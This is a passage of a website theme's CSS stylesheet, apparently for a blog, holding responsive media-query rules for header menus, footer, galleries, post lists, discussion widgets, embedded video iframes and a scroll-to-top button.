		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	p iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	p iframe {
		width: 100%;
		height: 220px;
	}
}

.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}